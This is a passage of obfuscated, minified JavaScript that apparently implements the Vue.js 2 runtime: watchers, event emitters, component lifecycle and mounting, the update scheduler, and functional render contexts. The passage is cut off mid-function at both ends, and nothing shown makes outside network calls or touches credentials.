_0x1de453(_0x23f59a,_0x22d220,_0x1a7c50,_0x411baf,_0x9e0109){var _0x91d4db=a1_0x4557;_0x1915cb(this,_0x19e447&&!_0x19e447['_vm']?_0x19e447:_0x23f59a?_0x23f59a['_scope']:void 0x0),(this['vm']=_0x23f59a)&&_0x9e0109&&(_0x23f59a[_0x91d4db(0x233)]=this),_0x411baf?(this['deep']=!!_0x411baf['deep'],this[_0x91d4db(0x2dd)]=!!_0x411baf[_0x91d4db(0x2dd)],this[_0x91d4db(0x20c)]=!!_0x411baf['lazy'],this['sync']=!!_0x411baf[_0x91d4db(0x2a6)],this[_0x91d4db(0x20b)]=_0x411baf[_0x91d4db(0x20b)]):this[_0x91d4db(0x2c7)]=this[_0x91d4db(0x2dd)]=this[_0x91d4db(0x20c)]=this[_0x91d4db(0x2a6)]=!0x1,this['cb']=_0x1a7c50,this['id']=++_0x2afbdc,this[_0x91d4db(0x230)]=!0x0,this[_0x91d4db(0x169)]=!0x1,this['dirty']=this['lazy'],this[_0x91d4db(0x265)]=[],this[_0x91d4db(0x188)]=[],this['depIds']=new _0x52249c(),this[_0x91d4db(0x2cf)]=new _0x52249c(),this[_0x91d4db(0x223)]='',_0x547ddf(_0x22d220)?this[_0x91d4db(0x32e)]=_0x22d220:(this[_0x91d4db(0x32e)]=_0x12b4b6(_0x22d220),this['getter']||(this['getter']=_0x30144f)),this[_0x91d4db(0x2e6)]=this['lazy']?void 0x0:this['get']();}return _0x1de453['prototype'][_0x41e07a(0x2c6)]=function(){var _0x58a269=_0x41e07a,_0x468f8e;_0x1bcb22(this);var _0x58eff8=this['vm'];try{_0x468f8e=this[_0x58a269(0x32e)]['call'](_0x58eff8,_0x58eff8);}catch(_0x345217){if(!this['user'])throw _0x345217;_0x10f88b(_0x345217,_0x58eff8,'getter\x20for\x20watcher\x20\x22'['concat'](this[_0x58a269(0x223)],'\x22'));}finally{this[_0x58a269(0x2c7)]&&_0x27a193(_0x468f8e),_0x476727(),this[_0x58a269(0x1e3)]();}return _0x468f8e;},_0x1de453[_0x41e07a(0x311)]['addDep']=function(_0x4ef8f0){var _0x1db754=_0x41e07a,_0x11d4e9=_0x4ef8f0['id'];this[_0x1db754(0x2cf)]['has'](_0x11d4e9)||(this[_0x1db754(0x2cf)][_0x1db754(0x1ea)](_0x11d4e9),this[_0x1db754(0x188)]['push'](_0x4ef8f0),this[_0x1db754(0x2b4)]['has'](_0x11d4e9)||_0x4ef8f0['addSub'](this));},_0x1de453['prototype']['cleanupDeps']=function(){var _0x2ae563=_0x41e07a,_0x5472cf=this[_0x2ae563(0x265)][_0x2ae563(0x25f)];while(_0x5472cf--){var _0x4a12e4=this[_0x2ae563(0x265)][_0x5472cf];this['newDepIds'][_0x2ae563(0x17e)](_0x4a12e4['id'])||_0x4a12e4[_0x2ae563(0x29c)](this);}var _0x5494a0=this[_0x2ae563(0x2b4)];this['depIds']=this[_0x2ae563(0x2cf)],this['newDepIds']=_0x5494a0,this[_0x2ae563(0x2cf)][_0x2ae563(0x2a1)](),_0x5494a0=this[_0x2ae563(0x265)],this[_0x2ae563(0x265)]=this[_0x2ae563(0x188)],this['newDeps']=_0x5494a0,this['newDeps'][_0x2ae563(0x25f)]=0x0;},_0x1de453[_0x41e07a(0x311)]['update']=function(){var _0x3f09e7=_0x41e07a;this[_0x3f09e7(0x20c)]?this[_0x3f09e7(0x18f)]=!0x0:this[_0x3f09e7(0x2a6)]?this[_0x3f09e7(0x28d)]():_0x50ef69(this);},_0x1de453['prototype'][_0x41e07a(0x28d)]=function(){var _0x531f96=_0x41e07a;if(this['active']){var _0x11ad8a=this['get']();if(_0x11ad8a!==this['value']||_0x10dbf4(_0x11ad8a)||this[_0x531f96(0x2c7)]){var _0x1de06f=this['value'];if(this['value']=_0x11ad8a,this['user']){var _0x270de6='callback\x20for\x20watcher\x20\x22'[_0x531f96(0x328)](this[_0x531f96(0x223)],'\x22');_0x2376c1(this['cb'],this['vm'],[_0x11ad8a,_0x1de06f],this['vm'],_0x270de6);}else this['cb']['call'](this['vm'],_0x11ad8a,_0x1de06f);}}},_0x1de453['prototype'][_0x41e07a(0x166)]=function(){var _0x20490c=_0x41e07a;this['value']=this[_0x20490c(0x2c6)](),this[_0x20490c(0x18f)]=!0x1;},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x21e)]=function(){var _0x147924=_0x41e07a,_0x32592b=this['deps']['length'];while(_0x32592b--)this['deps'][_0x32592b][_0x147924(0x21e)]();},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x179)]=function(){var _0x2d17f5=_0x41e07a;if(this['vm']&&!this['vm'][_0x2d17f5(0x1d5)]&&_0x5a0780(this['vm'][_0x2d17f5(0x2c0)][_0x2d17f5(0x2d8)],this),this[_0x2d17f5(0x230)]){var _0x2c7bdd=this['deps']['length'];while(_0x2c7bdd--)this[_0x2d17f5(0x265)][_0x2c7bdd]['removeSub'](this);this[_0x2d17f5(0x230)]=!0x1,this['onStop']&&this[_0x2d17f5(0x1de)]();}},_0x1de453;}());function _0x26c365(_0x265ee1){var _0x5eb9d2=_0x459cd8;_0x265ee1['_events']=Object[_0x5eb9d2(0x278)](null),_0x265ee1[_0x5eb9d2(0x27d)]=!0x1;var _0x323ae5=_0x265ee1['$options'][_0x5eb9d2(0x308)];_0x323ae5&&_0x434ba0(_0x265ee1,_0x323ae5);}function _0x5cd364(_0x3a3e31,_0xaac479){_0x2718f3['$on'](_0x3a3e31,_0xaac479);}function _0x252492(_0x5521ca,_0x4264ac){var _0x371f1e=_0x459cd8;_0x2718f3[_0x371f1e(0x247)](_0x5521ca,_0x4264ac);}function _0x13860a(_0x228193,_0x382385){var _0x31cd63=_0x2718f3;return function _0x15e742(){var _0x1eb48e=a1_0x4557,_0x540eb9=_0x382385[_0x1eb48e(0x1c4)](null,arguments);null!==_0x540eb9&&_0x31cd63['$off'](_0x228193,_0x15e742);};}function _0x434ba0(_0x4d9124,_0x2b068b,_0xb5e2ce){_0x2718f3=_0x4d9124,_0x50e6db(_0x2b068b,_0xb5e2ce||{},_0x5cd364,_0x252492,_0x13860a,_0x4d9124),_0x2718f3=void 0x0;}function _0x1e783b(_0x8b4f86){var _0x16521c=_0x459cd8,_0x348a12=/^hook:/;_0x8b4f86['prototype']['$on']=function(_0x23e8e1,_0x3f50c5){var _0xedb726=a1_0x4557,_0x153a03=this;if(_0x82c36a(_0x23e8e1)){for(var _0x4fbd81=0x0,_0x3105bc=_0x23e8e1[_0xedb726(0x25f)];_0x4fbd81<_0x3105bc;_0x4fbd81++)_0x153a03['$on'](_0x23e8e1[_0x4fbd81],_0x3f50c5);}else(_0x153a03['_events'][_0x23e8e1]||(_0x153a03[_0xedb726(0x174)][_0x23e8e1]=[]))['push'](_0x3f50c5),_0x348a12['test'](_0x23e8e1)&&(_0x153a03['_hasHookEvent']=!0x0);return _0x153a03;},_0x8b4f86['prototype']['$once']=function(_0x6cbceb,_0x25182f){var _0x260bca=this;function _0x34caaf(){var _0x34d644=a1_0x4557;_0x260bca[_0x34d644(0x247)](_0x6cbceb,_0x34caaf),_0x25182f[_0x34d644(0x1c4)](_0x260bca,arguments);}return _0x34caaf['fn']=_0x25182f,_0x260bca['$on'](_0x6cbceb,_0x34caaf),_0x260bca;},_0x8b4f86['prototype'][_0x16521c(0x247)]=function(_0x58ecd4,_0xae3cb1){var _0x11fe27=_0x16521c,_0x3e134c=this;if(!arguments[_0x11fe27(0x25f)])return _0x3e134c[_0x11fe27(0x174)]=Object[_0x11fe27(0x278)](null),_0x3e134c;if(_0x82c36a(_0x58ecd4)){for(var _0x99df2e=0x0,_0x3f265f=_0x58ecd4[_0x11fe27(0x25f)];_0x99df2e<_0x3f265f;_0x99df2e++)_0x3e134c['$off'](_0x58ecd4[_0x99df2e],_0xae3cb1);return _0x3e134c;}var _0x2d29af,_0x1e491b=_0x3e134c[_0x11fe27(0x174)][_0x58ecd4];if(!_0x1e491b)return _0x3e134c;if(!_0xae3cb1)return _0x3e134c['_events'][_0x58ecd4]=null,_0x3e134c;var _0x5a8511=_0x1e491b[_0x11fe27(0x25f)];while(_0x5a8511--)if(_0x2d29af=_0x1e491b[_0x5a8511],_0x2d29af===_0xae3cb1||_0x2d29af['fn']===_0xae3cb1){_0x1e491b['splice'](_0x5a8511,0x1);break;}return _0x3e134c;},_0x8b4f86[_0x16521c(0x311)]['$emit']=function(_0x4cad4b){var _0x16e48f=_0x16521c,_0x2763bc=this,_0x1fe370=_0x2763bc[_0x16e48f(0x174)][_0x4cad4b];if(_0x1fe370){_0x1fe370=_0x1fe370['length']>0x1?_0x251c70(_0x1fe370):_0x1fe370;for(var _0x166669=_0x251c70(arguments,0x1),_0x3c716c=_0x16e48f(0x191)['concat'](_0x4cad4b,'\x22'),_0xb169b9=0x0,_0x11cede=_0x1fe370[_0x16e48f(0x25f)];_0xb169b9<_0x11cede;_0xb169b9++)_0x2376c1(_0x1fe370[_0xb169b9],_0x2763bc,_0x166669,_0x2763bc,_0x3c716c);}return _0x2763bc;};}var _0xb950d4=null;function _0x15e51f(_0x3fee0c){var _0x3132d0=_0xb950d4;return _0xb950d4=_0x3fee0c,function(){_0xb950d4=_0x3132d0;};}function _0x12a9fd(_0x16ceab){var _0x25e0ad=_0x459cd8,_0x5d762f=_0x16ceab['$options'],_0x447fad=_0x5d762f[_0x25e0ad(0x275)];if(_0x447fad&&!_0x5d762f['abstract']){while(_0x447fad['$options'][_0x25e0ad(0x23e)]&&_0x447fad['$parent'])_0x447fad=_0x447fad['$parent'];_0x447fad[_0x25e0ad(0x1d7)]['push'](_0x16ceab);}_0x16ceab[_0x25e0ad(0x270)]=_0x447fad,_0x16ceab['$root']=_0x447fad?_0x447fad[_0x25e0ad(0x2f6)]:_0x16ceab,_0x16ceab[_0x25e0ad(0x1d7)]=[],_0x16ceab['$refs']={},_0x16ceab[_0x25e0ad(0x2d6)]=_0x447fad?_0x447fad[_0x25e0ad(0x2d6)]:Object['create'](null),_0x16ceab[_0x25e0ad(0x233)]=null,_0x16ceab['_inactive']=null,_0x16ceab[_0x25e0ad(0x274)]=!0x1,_0x16ceab['_isMounted']=!0x1,_0x16ceab[_0x25e0ad(0x1ee)]=!0x1,_0x16ceab[_0x25e0ad(0x1d5)]=!0x1;}function _0x107bc8(_0x3d8988){var _0x3c9ce9=_0x459cd8;_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x28c)]=function(_0x45a3ea,_0x44d79f){var _0x2e2951=_0x3c9ce9,_0x5aae0a=this,_0x2132b0=_0x5aae0a[_0x2e2951(0x1ff)],_0x24256b=_0x5aae0a['_vnode'],_0x26e7cb=_0x15e51f(_0x5aae0a);_0x5aae0a[_0x2e2951(0x2f3)]=_0x45a3ea,_0x5aae0a['$el']=_0x24256b?_0x5aae0a[_0x2e2951(0x220)](_0x24256b,_0x45a3ea):_0x5aae0a['__patch__'](_0x5aae0a['$el'],_0x45a3ea,_0x44d79f,!0x1),_0x26e7cb(),_0x2132b0&&(_0x2132b0[_0x2e2951(0x18b)]=null),_0x5aae0a['$el']&&(_0x5aae0a['$el'][_0x2e2951(0x18b)]=_0x5aae0a);var _0x345b69=_0x5aae0a;while(_0x345b69&&_0x345b69['$vnode']&&_0x345b69['$parent']&&_0x345b69[_0x2e2951(0x263)]===_0x345b69[_0x2e2951(0x270)]['_vnode'])_0x345b69[_0x2e2951(0x270)][_0x2e2951(0x1ff)]=_0x345b69['$el'],_0x345b69=_0x345b69[_0x2e2951(0x270)];},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2aa)]=function(){var _0x2e2596=_0x3c9ce9,_0x5aa2db=this;_0x5aa2db[_0x2e2596(0x233)]&&_0x5aa2db[_0x2e2596(0x233)][_0x2e2596(0x22f)]();},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2d5)]=function(){var _0x567b19=_0x3c9ce9,_0x8bc464=this;if(!_0x8bc464['_isBeingDestroyed']){_0x153504(_0x8bc464,'beforeDestroy'),_0x8bc464[_0x567b19(0x1d5)]=!0x0;var _0x37f038=_0x8bc464[_0x567b19(0x270)];!_0x37f038||_0x37f038['_isBeingDestroyed']||_0x8bc464['$options']['abstract']||_0x5a0780(_0x37f038[_0x567b19(0x1d7)],_0x8bc464),_0x8bc464['_scope'][_0x567b19(0x17f)](),_0x8bc464[_0x567b19(0x2d0)]['__ob__']&&_0x8bc464[_0x567b19(0x2d0)]['__ob__'][_0x567b19(0x251)]--,_0x8bc464['_isDestroyed']=!0x0,_0x8bc464[_0x567b19(0x220)](_0x8bc464[_0x567b19(0x2f3)],null),_0x153504(_0x8bc464,'destroyed'),_0x8bc464[_0x567b19(0x247)](),_0x8bc464['$el']&&(_0x8bc464[_0x567b19(0x1ff)]['__vue__']=null),_0x8bc464['$vnode']&&(_0x8bc464['$vnode'][_0x567b19(0x275)]=null);}};}function _0x52a51d(_0x2bed19,_0x1f4b99,_0x18525b){var _0x5afa19=_0x459cd8,_0x687bce;_0x2bed19['$el']=_0x1f4b99,_0x2bed19['$options']['render']||(_0x2bed19[_0x5afa19(0x2e4)]['render']=_0x17bcc2),_0x153504(_0x2bed19,'beforeMount'),_0x687bce=function(){var _0x9e46ea=_0x5afa19;_0x2bed19[_0x9e46ea(0x28c)](_0x2bed19['_render'](),_0x18525b);};var _0x4f5a20={'before':function(){var _0x1ddb7b=_0x5afa19;_0x2bed19[_0x1ddb7b(0x20f)]&&!_0x2bed19[_0x1ddb7b(0x1ee)]&&_0x153504(_0x2bed19,_0x1ddb7b(0x218));}};new _0x40d7e3(_0x2bed19,_0x687bce,_0x30144f,_0x4f5a20,!0x0),_0x18525b=!0x1;var _0x4b3f54=_0x2bed19['_preWatchers'];if(_0x4b3f54){for(var _0x1f59ab=0x0;_0x1f59ab<_0x4b3f54['length'];_0x1f59ab++)_0x4b3f54[_0x1f59ab][_0x5afa19(0x28d)]();}return null==_0x2bed19[_0x5afa19(0x263)]&&(_0x2bed19['_isMounted']=!0x0,_0x153504(_0x2bed19,_0x5afa19(0x309))),_0x2bed19;}function _0x2e1ab6(_0x1f06f8,_0x5df353,_0xb49f0a,_0x4e4321,_0x3893a5){var _0x4f01c0=_0x459cd8,_0x5a0c15=_0x4e4321['data'][_0x4f01c0(0x2b9)],_0x6ecf87=_0x1f06f8[_0x4f01c0(0x2d7)],_0x27d305=!!(_0x5a0c15&&!_0x5a0c15['$stable']||_0x6ecf87!==_0xc723e3&&!_0x6ecf87['$stable']||_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']!==_0x5a0c15['$key']||!_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']),_0x3ddc0c=!!(_0x3893a5||_0x1f06f8['$options'][_0x4f01c0(0x2e5)]||_0x27d305),_0x4faafe=_0x1f06f8['$vnode'];_0x1f06f8['$options'][_0x4f01c0(0x1ec)]=_0x4e4321,_0x1f06f8['$vnode']=_0x4e4321,_0x1f06f8[_0x4f01c0(0x2f3)]&&(_0x1f06f8[_0x4f01c0(0x2f3)][_0x4f01c0(0x275)]=_0x4e4321),_0x1f06f8[_0x4f01c0(0x2e4)]['_renderChildren']=_0x3893a5;var _0xeedfb5=_0x4e4321['data'][_0x4f01c0(0x20a)]||_0xc723e3;_0x1f06f8[_0x4f01c0(0x2ab)]&&_0x59b90f(_0x1f06f8[_0x4f01c0(0x2ab)],_0xeedfb5,_0x4faafe['data']&&_0x4faafe['data']['attrs']||_0xc723e3,_0x1f06f8,_0x4f01c0(0x15c))&&(_0x3ddc0c=!0x0),_0x1f06f8['$attrs']=_0xeedfb5,_0xb49f0a=_0xb49f0a||_0xc723e3;var _0x498dee=_0x1f06f8['$options']['_parentListeners'];if(_0x1f06f8['_listenersProxy']&&_0x59b90f(_0x1f06f8['_listenersProxy'],_0xb49f0a,_0x498dee||_0xc723e3,_0x1f06f8,_0x4f01c0(0x2cb)),_0x1f06f8[_0x4f01c0(0x2cb)]=_0x1f06f8[_0x4f01c0(0x2e4)]['_parentListeners']=_0xb49f0a,_0x434ba0(_0x1f06f8,_0xb49f0a,_0x498dee),_0x5df353&&_0x1f06f8[_0x4f01c0(0x2e4)][_0x4f01c0(0x2e8)]){_0x44f617(!0x1);for(var _0x125aa8=_0x1f06f8['_props'],_0x371e30=_0x1f06f8[_0x4f01c0(0x2e4)]['_propKeys']||[],_0x368ee0=0x0;_0x368ee0<_0x371e30[_0x4f01c0(0x25f)];_0x368ee0++){var _0x54fbbf=_0x371e30[_0x368ee0],_0x950060=_0x1f06f8['$options']['props'];_0x125aa8[_0x54fbbf]=_0x4034b9(_0x54fbbf,_0x950060,_0x5df353,_0x1f06f8);}_0x44f617(!0x0),_0x1f06f8[_0x4f01c0(0x2e4)]['propsData']=_0x5df353;}_0x3ddc0c&&(_0x1f06f8['$slots']=_0x2e4f70(_0x3893a5,_0x4e4321[_0x4f01c0(0x1a8)]),_0x1f06f8[_0x4f01c0(0x2aa)]());}function _0x176298(_0x25e6f7){var _0xaf6b78=_0x459cd8;while(_0x25e6f7&&(_0x25e6f7=_0x25e6f7[_0xaf6b78(0x270)]))if(_0x25e6f7['_inactive'])return!0x0;return!0x1;}function _0x30766b(_0x2aad2f,_0x1dab9c){var _0xca8ed4=_0x459cd8;if(_0x1dab9c){if(_0x2aad2f['_directInactive']=!0x1,_0x176298(_0x2aad2f))return;}else{if(_0x2aad2f['_directInactive'])return;}if(_0x2aad2f[_0xca8ed4(0x158)]||null===_0x2aad2f[_0xca8ed4(0x158)]){_0x2aad2f[_0xca8ed4(0x158)]=!0x1;for(var _0x48f69c=0x0;_0x48f69c<_0x2aad2f[_0xca8ed4(0x1d7)]['length'];_0x48f69c++)_0x30766b(_0x2aad2f[_0xca8ed4(0x1d7)][_0x48f69c]);_0x153504(_0x2aad2f,_0xca8ed4(0x2d2));}}function _0x56b171(_0x2b5aaa,_0x2c9835){var _0x3ff0e=_0x459cd8;if((!_0x2c9835||(_0x2b5aaa['_directInactive']=!0x0,!_0x176298(_0x2b5aaa)))&&!_0x2b5aaa[_0x3ff0e(0x158)]){_0x2b5aaa[_0x3ff0e(0x158)]=!0x0;for(var _0x568f1e=0x0;_0x568f1e<_0x2b5aaa[_0x3ff0e(0x1d7)]['length'];_0x568f1e++)_0x56b171(_0x2b5aaa[_0x3ff0e(0x1d7)][_0x568f1e]);_0x153504(_0x2b5aaa,_0x3ff0e(0x250));}}function _0x153504(_0x2317a5,_0x24ccc6,_0x4f0658,_0x3684e3){var _0x2da0d8=_0x459cd8;void 0x0===_0x3684e3&&(_0x3684e3=!0x0),_0x1bcb22();var _0x42f2af=_0xe95cc7,_0x8f45ef=_0x4720f0();_0x3684e3&&_0x16ce63(_0x2317a5);var _0x35d460=_0x2317a5['$options'][_0x24ccc6],_0x1fcf3a=''[_0x2da0d8(0x328)](_0x24ccc6,'\x20hook');if(_0x35d460){for(var _0x3b086f=0x0,_0x23073f=_0x35d460['length'];_0x3b086f<_0x23073f;_0x3b086f++)_0x2376c1(_0x35d460[_0x3b086f],_0x2317a5,_0x4f0658||null,_0x2317a5,_0x1fcf3a);}_0x2317a5['_hasHookEvent']&&_0x2317a5['$emit']('hook:'+_0x24ccc6),_0x3684e3&&(_0x16ce63(_0x42f2af),_0x8f45ef&&_0x8f45ef['on']()),_0x476727();}var _0x3ba424=[],_0x2c320d=[],_0x2a00fc={},_0x6f55fa=!0x1,_0x597129=!0x1,_0xe160f3=0x0;function _0x29b2b0(){var _0x1cf188=_0x459cd8;_0xe160f3=_0x3ba424[_0x1cf188(0x25f)]=_0x2c320d[_0x1cf188(0x25f)]=0x0,_0x2a00fc={},_0x6f55fa=_0x597129=!0x1;}var _0x2d6249=0x0,_0x4f61d7=Date['now'];if(_0x1cd3be&&!_0x54a10b){var _0x40f5a2=window[_0x459cd8(0x29d)];_0x40f5a2&&'function'===typeof _0x40f5a2[_0x459cd8(0x2f4)]&&_0x4f61d7()>document['createEvent']('Event')[_0x459cd8(0x285)]&&(_0x4f61d7=function(){var _0x200ebd=_0x459cd8;return _0x40f5a2[_0x200ebd(0x2f4)]();});}var _0x4e592b=function(_0xbeefd6,_0x5ca946){var _0x3c7c27=_0x459cd8;if(_0xbeefd6['post']){if(!_0x5ca946[_0x3c7c27(0x169)])return 0x1;}else{if(_0x5ca946['post'])return-0x1;}return _0xbeefd6['id']-_0x5ca946['id'];};function _0x2e9db3(){var _0x6dc121=_0x459cd8,_0x4b89dc,_0x4313ed;for(_0x2d6249=_0x4f61d7(),_0x597129=!0x0,_0x3ba424[_0x6dc121(0x235)](_0x4e592b),_0xe160f3=0x0;_0xe160f3<_0x3ba424[_0x6dc121(0x25f)];_0xe160f3++)_0x4b89dc=_0x3ba424[_0xe160f3],_0x4b89dc[_0x6dc121(0x20b)]&&_0x4b89dc[_0x6dc121(0x20b)](),_0x4313ed=_0x4b89dc['id'],_0x2a00fc[_0x4313ed]=null,_0x4b89dc[_0x6dc121(0x28d)]();var _0x12aeb0=_0x2c320d[_0x6dc121(0x208)](),_0x3e5b03=_0x3ba424['slice']();_0x29b2b0(),_0x278bc2(_0x12aeb0),_0x43b3b8(_0x3e5b03),_0x5ce0ee(),_0x1ac37c&&_0x860f1c['devtools']&&_0x1ac37c[_0x6dc121(0x2c8)](_0x6dc121(0x2bf));}function _0x43b3b8(_0x3003e9){var _0x335e08=_0x459cd8,_0x975ab3=_0x3003e9[_0x335e08(0x25f)];while(_0x975ab3--){var _0x5a3667=_0x3003e9[_0x975ab3],_0x510fad=_0x5a3667['vm'];_0x510fad&&_0x510fad['_watcher']===_0x5a3667&&_0x510fad[_0x335e08(0x20f)]&&!_0x510fad['_isDestroyed']&&_0x153504(_0x510fad,'updated');}}function _0x4b1e5a(_0x240030){var _0x3aa2aa=_0x459cd8;_0x240030[_0x3aa2aa(0x158)]=!0x1,_0x2c320d[_0x3aa2aa(0x266)](_0x240030);}function _0x278bc2(_0x8741a4){var _0x72063b=_0x459cd8;for(var _0x3803d2=0x0;_0x3803d2<_0x8741a4[_0x72063b(0x25f)];_0x3803d2++)_0x8741a4[_0x3803d2][_0x72063b(0x158)]=!0x0,_0x30766b(_0x8741a4[_0x3803d2],!0x0);}function _0x50ef69(_0x1ef121){var _0x3745dd=_0x459cd8,_0xd70b85=_0x1ef121['id'];if(null==_0x2a00fc[_0xd70b85]&&(_0x1ef121!==_0x217d01[_0x3745dd(0x210)]||!_0x1ef121['noRecurse'])){if(_0x2a00fc[_0xd70b85]=!0x0,_0x597129){var _0x32c458=_0x3ba424[_0x3745dd(0x25f)]-0x1;while(_0x32c458>_0xe160f3&&_0x3ba424[_0x32c458]['id']>_0x1ef121['id'])_0x32c458--;_0x3ba424['splice'](_0x32c458+0x1,0x0,_0x1ef121);}else _0x3ba424[_0x3745dd(0x266)](_0x1ef121);_0x6f55fa||(_0x6f55fa=!0x0,_0x3c2c1b(_0x2e9db3));}}function _0x290ab3(_0x1ce8af){var _0xd3ca2d=_0x459cd8,_0x1c6de7=_0x1ce8af['$options'][_0xd3ca2d(0x2a7)];if(_0x1c6de7){var _0x46f92c=_0x547ddf(_0x1c6de7)?_0x1c6de7[_0xd3ca2d(0x2ef)](_0x1ce8af):_0x1c6de7;if(!_0x10dbf4(_0x46f92c))return;for(var _0x325d85=_0x1ddde6(_0x1ce8af),_0x27bfb7=_0x1014ef?Reflect[_0xd3ca2d(0x16d)](_0x46f92c):Object[_0xd3ca2d(0x307)](_0x46f92c),_0x276b03=0x0;_0x276b03<_0x27bfb7[_0xd3ca2d(0x25f)];_0x276b03++){var _0x1dbf3d=_0x27bfb7[_0x276b03];Object['defineProperty'](_0x325d85,_0x1dbf3d,Object[_0xd3ca2d(0x2b5)](_0x46f92c,_0x1dbf3d));}}}function _0x41d64d(_0x5021b3){var _0x4d9b88=_0x459cd8,_0x3ce26d=_0x572ec5(_0x5021b3['$options'][_0x4d9b88(0x29e)],_0x5021b3);_0x3ce26d&&(_0x44f617(!0x1),Object[_0x4d9b88(0x307)](_0x3ce26d)['forEach'](function(_0x1e1b24){_0x136312(_0x5021b3,_0x1e1b24,_0x3ce26d[_0x1e1b24]);}),_0x44f617(!0x0));}function _0x572ec5(_0x58e824,_0x2d8e5e){var _0x42fbca=_0x459cd8;if(_0x58e824){for(var _0x2c17f4=Object[_0x42fbca(0x278)](null),_0x134c23=_0x1014ef?Reflect[_0x42fbca(0x16d)](_0x58e824):Object[_0x42fbca(0x307)](_0x58e824),_0x3055ad=0x0;_0x3055ad<_0x134c23['length'];_0x3055ad++){var _0x2adb72=_0x134c23[_0x3055ad];if('__ob__'!==_0x2adb72){var _0xe13b03=_0x58e824[_0x2adb72]['from'];if(_0xe13b03 in _0x2d8e5e['_provided'])_0x2c17f4[_0x2adb72]=_0x2d8e5e[_0x42fbca(0x2d6)][_0xe13b03];else{if('default'in _0x58e824[_0x2adb72]){var _0x1a258a=_0x58e824[_0x2adb72]['default'];_0x2c17f4[_0x2adb72]=_0x547ddf(_0x1a258a)?_0x1a258a[_0x42fbca(0x2ef)](_0x2d8e5e):_0x1a258a;}else 0x0;}}}return _0x2c17f4;}}function _0x54f65b(_0x39946b,_0x1e57f8,_0x501912,_0x474612,_0x49f107){var _0x357bf7=_0x459cd8,_0x1656e4,_0x41c49f=this,_0x3c5696=_0x49f107[_0x357bf7(0x167)];_0x7b3171(_0x474612,_0x357bf7(0x1ca))?(_0x1656e4=Object['create'](_0x474612),_0x1656e4[_0x357bf7(0x1e1)]=_0x474612):(_0x1656e4=_0x474612,_0x474612=_0x474612['_original']);var _0x3a0535=_0x710cdf(_0x3c5696[_0x357bf7(0x2ce)]),_0x541efc=!_0x3a0535;this['data']=_0x39946b,this[_0x357bf7(0x2e8)]=_0x1e57f8,this['children']=_0x501912,this[_0x357bf7(0x275)]=_0x474612,this['listeners']=_0x39946b['on']||_0xc723e3,this['injections']=_0x572ec5(_0x3c5696[_0x357bf7(0x29e)],_0x474612),this[_0x357bf7(0x173)]=function(){var _0xf77515=_0x357bf7;return _0x41c49f[_0xf77515(0x254)]||_0x4da82f(_0x474612,_0x39946b['scopedSlots'],_0x41c49f['$slots']=_0x2e4f70(_0x501912,_0x474612)),_0x41c49f[_0xf77515(0x254)];},Object[_0x357bf7(0x18e)](this,'scopedSlots',{'enumerable':!0x0,'get':function(){var _0xcf9e35=_0x357bf7;return _0x4da82f(_0x474612,_0x39946b[_0xcf9e35(0x2b9)],this['slots']());}}),_0x3a0535&&(this[_0x357bf7(0x2e4)]=_0x3c5696,this['$slots']=this[_0x357bf7(0x173)](),this[_0x357bf7(0x2d7)]=_0x4da82f(_0x474612,_0x39946b['scopedSlots'],this['$slots'])),_0x3c5696['_scopeId']?this['_c']=function(_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c){var _0x349c4d=_0x357bf7,_0x26acb6=_0x58c603(_0x1656e4,_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c,_0x541efc);return _0x26acb6&&!_0x82c36a(_0x26acb6)&&(_0x26acb6['fnScopeId']=_0x3c5696[_0x349c4d(0x165)],_0x26acb6[_0x349c4d(0x327)]=_0x474612),_0x26acb6;}:this['_c']=function(_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5){return _0x58c603(_0x1656e4,_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5,_0x541efc);};}function _0x4b7226(_0x3747ca,_0x454c76,_0x418af0,_0x189e59,_0x529d62){var _0x574477=_0x459cd8,_0x1bbf31=_0x3747ca[_0x574477(0x167)],_0x37972d={},_0x3fbf11=_0x1bbf31['props'];if(_0x5b35e6(_0x3fbf11)){for(var _0x556c2d in _0x3fbf11)_0x37972d[_0x556c2d]=_0x4034b9(_0x556c2d,_0x3fbf11,_0x454c76||_0xc723e3);}else _0x5b35e6(_0x418af0['attrs'])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x20a)]),_0x5b35e6(_0x418af0[_0x574477(0x2e8)])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x2e8)]);var _0x48f8a7=new _0x54f65b(_0x418af0,_0x37972d,_0x529d62,_0x189e59,_0x3747ca),_0x174578=_0x1bbf31['render'][_0x574477(0x2ef)](null,_0x48f8a7['_c'],_0x48f8a7);if(_0x174578 instanceof _0x4c4548)return _0x4ed41a(_0x174578,_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);if(_0x82c36a(_0x174578)){for(var _0xac35ef=_0x53af76(_0x174578)||[],_0x2f965e=new Array(_0xac35ef[_0x574477(0x25f)]),_0x389e3c=0x0;_0x389e3c<_0xac35ef['length'];_0x389e3c++)_0x2f965e[_0x389e3c]=_0x4ed41a(_0xac35ef[_0x389e3c],_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);return _0x2f965e;}}function _0x4ed41a(_0x336365,_0x148ab4,_0xfc0da6,_0x4a9954,_0x49b31a){var _0x331589=_0x459cd8,_0x3ed6d1=_0x615750(_0x336365);return _0x3ed6d1['fnContext']=_0xfc0da6,_0x3ed6d1['fnOptions']=_0x4a9954,_0x148ab4[_0x331589(0x2ec)]&&((_0x3ed6d1['data']||(_0x3ed6d1[_0x331589(0x269)]={}))[_0x331589(0x2ec)]=_0x148ab4[_0x331589(0x2ec)]),_0x3ed6d1;}function _0x5bcdfb(_0xb85d89,_0x2ba255){for(var _0x3cdbc5 in _0x2ba255)_0xb85d89[_0x536085(_0x3cdbc5)]=_0x2ba255[_0x3cdbc5];}function _0x190d04(_0x5dc0f3){var _0x5e3849=_0x459cd8;return 